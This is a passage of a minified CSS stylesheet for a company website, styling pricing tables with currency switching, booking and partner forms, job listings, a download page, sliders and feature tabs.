1.4em;position:absolute;right:0;width:202px}.pricingBlock .house .priceHeading .subTitle{padding-bottom:2.5em}.pricingBlock .leftBlock{float:left}.pricingBlock .rightBlock{border:1px solid rgba(202,219,230,.5);box-shadow:none;float:right}.priceFilter{align-items:center;display:flex;justify-content:center}.priceFilter .filterChild{background:none;border:none;color:#a5a5a5;cursor:pointer;font-size:22px;margin-right:.75em;outline:none}.priceFilter .filterChild:last-child{margin-right:0}.hide{display:none}.pricing-table{color:#ff0064;font-weight:500}.pricing-table.eur .currency-span,.pricing-table.eur .price-span{display:none;visibility:hidden}.pricing-table.eur .currency-span.eur,.pricing-table.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-table.gbp .currency-span,.pricing-table.gbp .price-span{display:none;visibility:hidden}.pricing-table.gbp .currency-span.gbp,.pricing-table.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-table.usd .currency-span,.pricing-table.usd .price-span{display:none;visibility:hidden}.pricing-table.usd .currency-span.usd,.pricing-table.usd .price-span.usd{display:inline-block;visibility:visible}.currencyFilter{width:200px}#pay{background:#09c;height:300px;height:160px;padding:5px;width:300px}#pay,.annualPlanBlock,.hidePlan,.monthPlanBlock{display:none}.showDisplayPlan{display:block}.activeTeamSize{color:#ff0064!important}.pricing-header{color:#ff0064;font-weight:500}.pricing-header.eur .currency-span,.pricing-header.eur .price-span{display:none;visibility:hidden}.pricing-header.eur .currency-span.eur,.pricing-header.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-header.gbp .currency-span,.pricing-header.gbp .price-span{display:none;visibility:hidden}.pricing-header.gbp .currency-span.gbp,.pricing-header.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-header.usd .currency-span,.pricing-header.usd .price-span{display:none;visibility:hidden}.pricing-header.usd .currency-span.usd,.pricing-header.usd .price-span.usd{display:inline-block;visibility:visible}.discountNumber{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-40px}.font-16{font-size:16px}.discountNumberVol{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-30px}.annual{color:#a5a5a5}.featured__resources{float:left;width:100%}.featured__resources__item{background-color:#edf3f7;border-radius:10px;float:left;margin:0 4.5% 4.5% 0;padding:20px;width:30%}.featured__resources__item h3{text-align:center}li.featured__resources__item:nth-child(3n+3){margin-right:0}.featured__resources__image{height:250px}.moreHelpSection{position:relative}.moreHelpSection__backgroundImage{position:absolute;z-index:-1}.moreHelpSection__backgroundImage--one{bottom:-20px;left:-40px}.moreHelpSection__backgroundImage--two{bottom:-20px;right:-60px}.mapArea{background-color:#edf3f7;position:relative;width:100%;z-index:1}.mapArea__info{background-color:#203554;border-radius:0;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:2.3em 1.8em;position:absolute;top:0;width:400px;z-index:5}.mapArea__info a,.mapArea__info h3,.mapArea__info p{color:#fff;margin:0;padding:.2em 0}.mapArea__info__contactMethod{padding:.8em 0}.mapArea__info__contactMethod__image{display:inline-block;padding-top:10px;vertical-align:top;width:50px}.mapArea__info__contactMethod__text{display:inline-block}.mapArea__info .subtletext{color:#9aacb9}.bold{font-weight:500}.covidList,.covidList li{list-style-type:disc}.covidList li{margin-bottom:10px;margin-left:20px;text-align:left}.covidList li p{padding-bottom:0}.covidList li:last-child{margin-bottom:0}.logoBlock{padding:3em 0}.resourceCovid{float:left}.resourceCovid .centralHeadingBlock h2{padding-bottom:1em}.companyLogo{float:left;padding-bottom:3em;padding-top:6em}.testBlock{float:left;padding-bottom:9em}.covidTest .subheading,.covidTest .subheading--tag{background:none!important;border:none!important;border-radius:none}.covidFormHouse{float:right;width:50%}.covidFormHouse table{background-color:#edf3f7!important;display:flex;min-width:inherit!important;padding:2em;width:auto!important}.covidFormHouse table tbody{width:100%}.covidFormHouse table tr{display:flex;flex-direction:column;margin-bottom:5px;padding:0!important}.covidFormHouse table tr:hover{background:none!important}.covidFormHouse table tr td p{padding:0}.covidFormHouse table tr td .covidField{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px}.covidFormHouse .covidReset{color:#000;font-size:12px}.covidFormHouse .covidBtn,.covidFormHouse .covidReset{border-radius:5px;cursor:pointer;display:inline-block;font-size:17px;padding:.7em 1.4em}.covidFormHouse .covidBtn{background:#ff0064;border:0;color:#fff;font-family:halyard-display,sans-serif;font-style:normal;font-weight:600;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.covidFormHouse textarea{margin-top:0}.covidFormHouse .link{color:#ff0064}.covidTerms{align-items:center;display:flex}.covidAccept{font-size:14.4px;margin-left:.25em}.covidFormTitle{padding-bottom:.5em}.covidHelp{font-size:14.4px}.europe,.europe .europeLogo{align-items:center;display:flex}.europe .europeLogo{justify-content:center;width:50%}.europe .europeLogo img{width:80%}.europe .europePoints{width:50%}@media only screen and (max-width:750px){.europe{flex-direction:column-reverse}.europe .europeLogo{margin-bottom:2em;margin-top:2em;width:100%}.europe .europePoints{width:100%}}.bookingForm{background-color:#edf3f7;border-radius:8px;float:right;width:50%}.bookingForm .zoho-form{margin:auto;max-width:100%;padding:2em;width:100%}.bookingForm .button{margin-bottom:0}.bookingForm .wfrm_fld_dpNn{display:none}.formHouse{float:left;padding-bottom:6em;padding-top:6em}.formHouse .featureBlock__text{padding:0}.formHouse .rte figure{margin:0 0 30px;width:100%}.formHouse .rte figure img{width:100%}.formHouse .rte ul{list-style-type:disc;padding-bottom:1.4em}.formHouse .rte ul li{font-size:21px;line-height:1.4em;list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.formHouse .rte ul li p{padding-bottom:0}.formHouse .bookingForm{padding:2em}.formHouse .bookingForm .zcwf_col_fld,.formHouse .bookingForm .zcwf_lblLeft .zcwf_col_lab{width:100%}.formHouse form{font:inherit!important}.formHouse form label{color:#203554;font-family:halyard-display,sans-serif;font-size:16px}.formHouse form .zcwf_title{clear:both;color:#203554!important;font-family:halyard-display,sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}.formHouse form .zcwf_col_fld input[type=text],.formHouse form .zcwf_col_fld textarea,.formHouse form input,.formHouse form select,.formHouse form textarea{-webkit-appearance:auto;background-color:#fff;border:1px solid #c6d3dc!important;border-radius:4px;color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px!important;width:100%!important}.formHouse form input[type=checkbox]{-webkit-appearance:auto!important}.formHouse form .zcwf_button{background:#ff0064;border:none;border-radius:5px;color:#fff!important;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin-right:20px!important;margin:18px 0;outline:none;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.formHouse form .zcwf_privacy{align-items:center;display:flex;gap:20px}.formHouse form .zcwf_privacy input[type=checkbox]{margin-top:0!important}.formHouse form .zcwf_privacy .zcwf_privacy_txt{color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:16px!important;margin:0;padding:0;width:auto}.formHouse form .zcwf_privacy .zcwf_privacy_txt a{color:#ff0064}.formHouse .crmWebToEntityForm{background:none!important}.bookingList{list-style-type:disc;padding-bottom:1.4em}.bookingList li{list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.bookingList li p{padding-bottom:0}.listTitle{padding-bottom:.5em}.ptHalf{padding-top:1.5em!important}.greyBackground{background-color:#fafafa;padding-bottom:100px;padding-top:100px}.greyBackground .jobCard{background:#fff;border:1px solid #dfdfdf;border-radius:8px}.greyBackground .jobCard .jobInfo{padding:2.5em}.greyBackground .jobCard .jobInfo .title{align-items:center;display:flex;padding-bottom:1.25em}.greyBackground .jobCard .jobInfo .title .heading{margin-left:1em}.greyBackground .jobCard .jobInfo .title .heading h1{padding-bottom:0}.greyBackground .jobCard .jobInfo .title .heading h3{padding-bottom:5px}.greyBackground .jobCard .jobInfo .title .heading h4{font-weight:300;opacity:50%;padding-bottom:0}.greyBackground .jobCard .footer{border-top:1px solid #dfdfdf;display:flex;flex-direction:row-reverse;padding:1.5em}.greyBackground .jobCard .footer a{background:#ff0064;border-radius:5px;color:#fff;font-weight:600;padding:.7em 1.4em;transition:all .2s ease-in-out}.greyBackground .jobCard .footer a:hover{background:#cc0050}.teamHistory{margin-bottom:100px}.teamHistory .teamPhoto{margin-bottom:65px;margin-top:100px;text-align:center}.teamHistory .teamPhoto img{max-height:500PX}.teamHistory .history{display:flex;justify-content:space-between}.teamHistory .history .historyText{width:48%}.teamHistory .history .historyText .bold{font-weight:500}.jobHeading{margin-bottom:50px;text-align:center}.perkHome{border:1px solid #dfdfdf;border-radius:8px;display:flex}.perkHome .title{align-items:center;background:#203554;border-radius:8px 0 0 8px;color:#fff;display:flex;justify-content:center;padding-bottom:175px;padding-top:175px;width:50%}.perkHome .title p{font-size:27px;font-weight:400;padding:0;width:75%}.perkHome .goodies{align-items:center;display:flex;justify-content:center;width:50%}.perkHome .goodies ul{width:75%}.perkHome .goodies ul li{align-items:center;display:flex;margin-bottom:1.15em}.perkHome .goodies ul li p{margin-left:15px;padding:0}.jc{justify-content:center}.jobSpecContainer{margin:0 auto;width:80%}.jobSpec{margin-bottom:3em}.jobSpec h3:not(:first-child){margin-top:15px}.jobSpec ul li{font-size:22px;list-style:disc;margin-bottom:1em;margin-left:20px}.jobSpec ul li p{padding:0}.jobFooter{border-top:1px solid #dfdfdf;display:flex;font-weight:400;justify-content:center;padding:2.5em}.jobFooter p{font-weight:400;padding-bottom:0}.jobFooter a{color:#ff0064;font-weight:400;text-decoration:underline}.jobFooter a:hover{color:#cc0050}.pb-0{padding-bottom:0}.pb-15{padding-bottom:15px}.pb-45{padding-bottom:45px}.mb-50{margin-bottom:50px}.mb-0{margin-bottom:0}@media only screen and (max-width:790px){.teamHistory .teamPhoto{margin-top:65px}.teamHistory .teamPhoto img{width:100%}.teamHistory .history{flex-direction:column}.teamHistory .history .historyText{width:100%}.perkHome{flex-direction:column}.perkHome .title{border-radius:8px 8px 0 0;padding-bottom:75px;padding-top:75px;width:100%}.perkHome .title p{font-size:20px}.perkHome .goodies{margin-bottom:40px;margin-top:50px;width:100%}.greyBackground .jobInfo .title{padding-bottom:1.5em!important}.greyBackground .jobInfo .title img{width:45px}.greyBackground .footer a{text-align:center;width:100%}.jobSpecContainer{width:100%}}.labsBackgroundImage{background-image:url(../png/blueprintbackground.png);background:cover}.titlelabs{color:#fff;text-align:center}.labsItemText,.straplinelabs{color:#fff}.labsLogo{margin-bottom:20px;margin-top:20px;width:300px}.emailbutton{background-color:#ff0064;border:none;border-radius:5px;color:#fff;font-family:halyard-display;font-weight:700;height:40px;width:100px}.lightEmail{color:#fff}.lockerItemTitle{color:#fff;padding-bottom:10px}@media only screen and (max-width:1000px){#mc_embed_signup input.email{margin-bottom:5px;width:100%}}.subheading--tag-labs{border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin-bottom:15px;margin-right:5px;padding:5px 17px}.subheading--tag-labs:hover{background-color:#ff0064;color:#fff}.hoverlink:hover{color:#fff}.featuresp{-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;color:#fff;display:block;line-height:1.4em;margin-block-end:1em;margin-block-start:1em;margin-inline-end:0;margin-inline-start:0;padding-bottom:1.4em;text-align:left}.cardLabs{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 1px 1px 1px rgba(0,0,0,.212);display:flex;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.cardLabs:hover{box-shadow:1px 2px 9px 7px rgba(0,0,0,.212)}.cardLabs:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.cardLabs{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.cardLabs .card__media{height:250px}li.cardLabs:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.cardLabs .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.meetproductteam{margin-bottom:2em;margin-top:2em}.meetproductteam .row{display:flex;justify-content:space-around}.meetproductteam .row:first-child{margin-bottom:2em}.meetproductteam .row .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.meetproductteam .row .point .imgHouse{height:250px}.meetproductteam .row .point .imgHouse .img{background-repeat:no-repeat;height:250px;width:250px}.meetproductteam .row .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .row .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}@media only screen and (max-width:1000px){.meetproductteam .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100px;justify-content:center}.meetproductteam .point .imgHouse{height:50px}.meetproductteam .point .imgHouse .img{background-repeat:no-repeat;height:50px;width:50px}.meetproductteam .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}.labsBackgroundImage{background-image:url(../png/blueprintbackgroundplain.png);background:cover}}.downloadHome{border:none;border-radius:none;margin-bottom:100px}.downloadHome,.downloadHome .title{display:flex;justify-content:center}.downloadHome .title{background-color:none;text-align:center;width:50%}.downloadHome .title p{font-size:27px;font-weight:400;width:75%}.downloadHome .qrHome{align-items:center;background-color:#fafafa;border:1px solid #dfdfdf;border-radius:8px;display:flex;justify-content:space-evenly;padding:0 20px 20px;width:78%}.downloadHome .qrImage{background:#fff;margin:20px;width:190px}.downloadHome .qrChild{align-items:center;display:flex;flex-direction:column}.downloadHeading{font-weight:400;margin:0 auto;text-align:center;width:80%}.webappImage{border-radius:10px;height:56px;transition:all}.webappImage:hover{box-shadow:0 0 50px 10px #d8d8d8;transition:all .5s ease-out}.downloadPerkHome{align-items:center;display:flex;justify-content:center;margin-top:175px}.downloadPerkHome .pink{background-color:#fff0f6;border-radius:10px}.downloadPerkHome .blue{background-color:#edf3f7;border-radius:10px}.downloadPerkHome .content{display:flex;justify-content:center;width:50%}.downloadPerkHome .content h2,.downloadPerkHome .content img{width:80%}.handphone{background-image:url(../png/handphone.png)}.gridDoc{height:100%!important}.gridDoc .gridText{height:100%;padding-top:0;position:relative;width:100%!important}.gridDoc img{bottom:0;left:0;margin-bottom:0!important;margin-left:auto;margin-right:auto;right:0;width:80%}@media only screen and (max-width:1000px){.gridDoc{width:100%!important}.gridDoc img{width:250px}.downloadHome{flex-direction:column}.downloadHome .title{border-radius:10px 10px 0 0;padding-bottom:50px;padding-top:50px;width:100%}.downloadHome .qrHome{flex-direction:row;padding:2em;width:100%}.downloadHome .qrImage{display:none}.downloadPerkHome{flex-direction:column;margin-top:80px}.downloadPerkHome .content{width:100%}.downloadPerkHome .content h2{margin-top:1em;text-align:center;width:100%}.reverseFlex{flex-direction:column-reverse}}@media only screen and (max-width:740px){.gridDoc{width:100%!important}.gridDoc img{width:80%}.downloadHome .qrHome{flex-direction:column}.appleMobile,.webappImage{margin-top:1em}}.data-deletion-form{position:relative}@media (min-width:767px){.data-deletion-form{padding-top:56.25%;width:100%}.data-deletion-form iframe{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;left:0;position:absolute;right:0;top:0;transform:scale(1.4975) perspective(1px) translateZ(0);transform-origin:25% 0;width:100%;will-change:unset}}.floating-one{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-one;animation-name:floating-one;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.floating-one,.floating-two{-webkit-animation-duration:3s;animation-duration:3s;margin-left:30px;margin-top:5px}.floating-two{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-two;animation-name:floating-two;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.hero--homepage{position:relative;z-index:1!important}.hero--homepage a{position:relative;z-index:5}.homeIcon--rosette{position:absolute;right:-10%;top:3%}.homeIcon--lightbulb{position:absolute;right:-16%;top:33%}.homeIcon--camera{bottom:25%;position:absolute;right:-5%}.homeIcon--link{left:-10%;position:absolute;top:3%}.homeIcon--securephone{left:-15%;position:absolute;top:33%}.homeIcon--message{bottom:23%;left:-7%;position:absolute}.homepage__backgroundImage{position:absolute;z-index:-1}.homepage__backgroundImage--one{left:-150px;top:240px}.homepage__backgroundImage--two{right:-60px;top:300px}#homepage .titleArea{margin-top:60px;padding-top:40px}.homepageAnimationContainer{position:relative}.partnerFlexbox{align-items:center;display:flex}.partnerFlexbox .featureBlock__text{padding-top:0}.partnerSlider{padding:6em 0}.partnerVideo{max-width:100%;width:100%}.partnerVideo .card{width:90%}.partnerVideo .card .card__media{align-items:center;display:flex;height:450px;justify-content:center;width:100%}.partnerVideo .card .card__media img{height:80px;width:80px}.whyThrivePartner{padding:6em 0;text-align:center}.weWorkWith{text-align:center}.whyhouse{margin-bottom:3em;margin-top:3em}.whyhouse .row{display:flex;justify-content:space-around}.whyhouse .row:first-child{margin-bottom:3em}.whyhouse .row .point{align-items:center;background-color:#fff;border:1px solid #b6d2e6;border-radius:4px;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.whyhouse .row .point .imgHouse{height:125px;margin-bottom:1em}.whyhouse .row .point .imgHouse .img{background-repeat:no-repeat;height:125px;width:125px}.whyhouse .row .point p{font-weight:400;padding-bottom:0}.whyhouse .row .point:hover{border:0;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.dotHouse{margin-bottom:0}.silderImg{background-position:50%;background-size:cover}.partnerSlider .slideshow-inner{margin-bottom:6em}.partnerSlider .slideshow-container{margin:auto;max-width:70%;position:relative}.partnerSlider .mySlides{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:none;height:550px}.partnerSlider .mySlides .silderImg{height:100%;width:100%}.partnerSlider .next,.partnerSlider .prev{border-radius:0 3px 3px 0;color:#222428;cursor:pointer;font-size:30px;font-weight:700;margin-top:-22px;padding:16px;position:absolute;top:50%;transition:.6s ease;width:auto}.partnerSlider .next{border-radius:3px 3px 3px 3px;right:-50px}.partnerSlider .prev{border-radius:3px 3px 3px 3px;left:-50px}.partnerSlider .next:hover,.partnerSlider .prev:hover{background-color:rgba(0,0,0,.8);color:#f2f2f2}.partnerSlider .text{bottom:-2em;font-size:1.5em;font-weight:400;padding-top:0;position:absolute;text-align:center;width:100%}.partnerSlider .numbertext{color:#f2f2f2;font-size:12px;padding:8px 12px;position:absolute;top:0}.partnerSlider .dot{background-color:#b6d2e6;border-radius:50%;cursor:pointer;display:inline-block;height:15px;margin:0 2px;transition:background-color .6s ease;width:15px}.partnerSlider .active,.partnerSlider .dot:hover{background-color:#fd1161}.sliderForm .sliderHome{display:flex;justify-content:space-between}.sliderForm .sliderHome .fullSectionContainer{width:60%}.partnerContainer{align-items:center;width:40%}.partnerContainer,.partnerHouse{display:flex;justify-content:center}.partnerHouse{width:50%}.partnerHouse .partnerForm{background-color:#edf3f7;border-radius:8px;height:-webkit-max-content;height:-moz-max-content;height:max-content;padding-left:2.5em;padding-right:2.5em;width:80%}.partnerHouse .partnerForm .zoho-form{padding-bottom:1em}.zoho-form-block .title{padding-bottom:.25em;padding-top:1em}.partnerTitle{padding-bottom:.35em}.partnerSlider .slideshow-container{max-width:100%}.partnerBox{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px;width:100%}.partnerBtn{background:#ff0064;border:0;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding:.7em 1.4em;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.partnerBtn:hover{background-color:#cc0050;color:#fff}.privacyBtn{color:#ff0064}.partnerText{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-family:Arial,Helvetica,sans-serif;font-size:.9em;padding:10px}@media only screen and (max-width:1250px){.whyhouse .row .point{height:200px}}@media only screen and (max-width:1000px){.sliderForm .sliderHome .fullSectionContainer{width:100%}.sliderForm .sliderHome{flex-direction:column;margin-bottom:4em}.partnerForm{width:100%}.whyhouse .row .point p{font-size:14px}.whyhouse .row .point .imgHouse{height:100px}.whyhouse .row .point .imgHouse .img{height:100px;width:100px}.whyhouse{margin-top:1em}}@media only screen and (max-width:920px){.whatWeOffer{display:flex;flex-direction:column}.whatWeOffer .card{max-width:100%}.whatWeOffer .card .card__media{height:350px}.partnerHouse{width:100%}}@media only screen and (max-width:768px){.sliderForm .sliderHome{display:flex;flex-direction:column;justify-content:center}.sliderForm .sliderHome .fullSectionContainer{width:100%}.whyhouse{margin-bottom:0}.whyhouse,.whyhouse .row{align-items:center;display:flex;flex-direction:column}.whyhouse .row{margin-bottom:2em;width:100%}.whyhouse .row:first-child{margin-bottom:0}.whyhouse .row .point{margin-bottom:1em;width:100%}.testimonials__backgroundImage{display:none}.clientLogos{align-items:center;display:flex;flex-direction:column}.clientLogos li img{width:70%}.partnerSlider .mySlides{height:350px}.partnerSlider .text{bottom:-3em;font-size:1em}.partnerSlider .slideshow-inner{margin-bottom:5em}.partnerSlider .slideshow-container{max-width:100%}}.logoHouse{margin-bottom:100px}.subHeadHouse{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center;width:60%}.subHeadHouse h2{padding-bottom:15px}.subHeadHouse p{padding-bottom:0}.mt100{margin-top:100px}.mt150{margin-top:150px}.mt200{margin-top:200px}.mb100{margin-bottom:100px}.mb150{margin-bottom:150px}.mb200{margin-bottom:200px}.mbmt125{margin-bottom:125px;margin-top:125px}.videoContact{display:flex;flex-direction:column}.videoChild,.videoHouse{align-items:center;display:flex}.videoHouse{height:450px;justify-content:center;position:relative;width:50%}.videoHouse .pinkBlock{background:#fff0f6;left:0;top:0}.videoHouse .blueBlock,.videoHouse .pinkBlock{border-radius:8px;height:110px;position:absolute;width:110px}.videoHouse .blueBlock{background:#f3f7fa;bottom:0;right:0}.videoHouse .video{background:#fff;border:1px solid #f3f3f3;border-radius:8px;height:370px;z-index:100}.promo{background:#edf3f7;border-radius:16px;height:548px;margin-left:10%;padding:0 2em;width:50%}.gridHouse{display:flex;flex-direction:column;margin-top:100px}.gridHouse .gridRow{display:flex;width:100%}.gridHouse .gridRow .gridChild{align-items:center;background:#fff;border:1px solid #dfdfdf;display:flex;height:400px;justify-content:center;transition:all;width:33.333333%}.gridHouse .gridRow .gridChild:hover{box-shadow:0 0 21px 18px #dfdfdf;transition:all .5s ease-out;z-index:100}.gridHouse .gridRow .gridChild .gridText{text-align:center;width:80%}.gridHouse .gridRow .gridChild .gridText img{margin-bottom:15px}.gridHouse .gridRow .gridChild .gridText .testing{background:red;border-radius:100px;height:70px;margin-bottom:10px;width:70px}@media only screen and (max-width:768px){.videoChild{flex-direction:column}.videoChild .videoHouse{height:auto;margin-bottom:3em;width:100%}.videoChild .videoHouse .blueBlock,.videoChild .videoHouse .pinkBlock{display:none}.videoChild .videoHouse .video{height:auto}.videoChild .promo{height:775px;margin-left:0;width:100%}.gridHouse .gridRow{flex-direction:column}.gridHouse .gridRow .gridChild{height:350px;width:100%}}.privacy-policy .rte a{color:var(--brand-pink);text-decoration:underline}.privacy-policy .rte a:hover{text-decoration:none}.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:17px}@media (min-width:601px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:18px}}@media (min-width:1251px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:19px}}@media (min-width:1441px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:21px}}.privacy-policy .rte ul li:not(:last-child){margin-bottom:1rem}.privacy-policy .rte table tr:not(:last-child){border-bottom:1px solid var(--brand-light-blue)}.termRow{display:flex;width:100%}.termRow p{margin:0;padding:0}.text{width:85%}.text .mb10{margin-bottom:15px!important}.text .mb5{margin-bottom:5px!important}.longText{width:100%}.longText .mb10{margin-bottom:15px!important}.longText .mb5{margin-bottom:5px!important}.italic{font-style:italic}.number{width:10%}@media only screen and (max-width:768px){.number p{font-size:14px!important}}.boldNumber,.boldText{font-weight:600}.mb20{margin-bottom:20px}.mt50{margin-top:50px}.disc{list-style-type:disc!important;padding-left:20px}.disc li{list-style:disc!important;padding-left:10px}.disc li p{padding-bottom:5px}.termsLetter{list-style-type:lower-latin!important}.termsLetter li{list-style:lower-latin!important;padding-left:10px}.termsNumber{list-style-type:lower-roman!important}.termsNumber li{list-style:lower-roman!important;padding-left:10px}.pl15{padding-left:15px}.pb10{padding-bottom:10px}.appendix{margin-top:50px;text-align:center;text-decoration:underline}#infocontent-1>div,#infocontent-2>div{display:none}.hotFeature{align-items:center;background:#fff2f7;border-radius:30px;display:flex;justify-content:space-between;padding:70px 50px}.hotFeature p{margin:0;padding:0}.hotFeature .hotTitleContainer{align-items:center;display:flex;margin-bottom:1em}.hotFeature .hotTitleContainer .hotIcon{height:50px;margin-right:10px}.hotFeature .hotTitleContainer .hotIcon img{height:100%}.hotFeature .hotTitleContainer .hotTitleText h3{padding-bottom:0}.hotFeature .hotTitleContainer .hotTitleText p{color:#ff0064;font-weight:400}.hotFeature .hotContent{width:50%}.hotFeature .hotVideo{background:#fff;border-radius:8px;box-shadow:0 0 15px 5px #ffb6d2;height:400px;width:45%}.hotFeature .hotVideo .videoSection__video{height:100%!important;max-width:100%;text-align:center;width:100%}.hotFeature .hotVideo .videoSection__video .card{height:100%!important;margin:0;position:relative;width:100%}.hotFeature .hotVideo .videoSection__video .card .card__media{height:100%}@media only screen and (max-width:750px){.hotFeature{flex-direction:column;margin-bottom:2em;padding:3em}.hotFeature .hotContent{margin-bottom:3em;width:100%}.hotFeature .hotVideo{height:300px;width:100%}}.tabHome{display:flex}.tabHome #infocontent-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-1 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-1 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-1 .featureHouse p{font-size:1.25em}.tabHome #infocontent-1 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:3em}.tabHome #infocontent-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-2 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-2 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-2 .featureHouse p{font-size:1.25em}.tabHome #infocontent-2 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:3em}.tabHome #linkwrapper-1{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-1 img{margin-right:1em}.tabHome #linkwrapper-1 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-1 a:hover{cursor:pointer}.tabHome #linkwrapper-1 .meactive-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome #linkwrapper-2{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-2 img{margin-right:1em}.tabHome #linkwrapper-2 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-2 a:hover{cursor:pointer}.tabHome #linkwrapper-2 .meactive-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome .dropbtn{background:#ff0064;border:none;color:#fff;cursor:pointer;display:none;font-size:16px;padding:16px;width:100%}.tabHome .dropdown{display:inline-block;position:relative}.tabHome .dropdown:hover .dropdown-content{display:block}.tabHome .dropdown:hover .dropbtn{background-color:#cc0050}.tabHome .dropdown-content{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:160px;position:absolute;width:100%;z-index:1}.tabHome .dropdown-content a{color:#000;display:block;padding:12px 16px;text-decoration:none}.tabHome .dropdown-content a:hover{background-color:#f1f1f1}.featureIcon{margin-right:1.2em;text-align:center;width:71px}.featureBigImg{width:50%!important}.cardHome{overflow:hidden;width:100%}.cardHome .featureScroll{-webkit-animation:cardScroll 60s linear infinite;animation:cardScroll 60s linear infinite}.cardHome .cardWrapper{display:flex;left:0;position:relative;width:200%}.cardHome .cardWrapper:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.cardHome .darkBlue{background-color:#203554;color:#fff}.cardHome .lightBlue{background-color:#edf4f9;color:#203554}.cardHome .pink{background-color:#ff0064;color:#fff}.cardHome .boldName{color:#ff0064;font-weight:500;padding-bottom:0!important}.cardHome .feedbackScroll{-webkit-animation:cardFeedback 60s linear infinite;animation:cardFeedback 60s linear infinite}.cardHome .feedbackCard{height:100%!important;min-width:450px!important}.cardHome .feedbackCard .testHome p{font-size:14px!important;margin-bottom:0!important;padding-bottom:0!important}.cardHome .scrolling-card{align-items:center;border-radius:8px;box-shadow:-1px -2px 19px 0 